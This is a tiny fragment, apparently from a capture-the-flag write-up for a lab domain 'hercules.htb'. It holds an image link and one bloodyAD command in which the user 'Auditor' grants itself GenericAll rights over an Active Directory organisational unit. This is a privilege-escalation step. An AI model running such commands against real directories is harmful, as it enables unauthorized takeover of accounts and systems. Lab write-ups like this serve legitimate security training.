 bloodyAD --host dc.hercules.htb -d 'hercules.htb' -u Auditor -k add genericAll 'OU=FOREST MIGRATION,OU=DCHERCULES,DC=HERCULES,DC=HTB' Auditor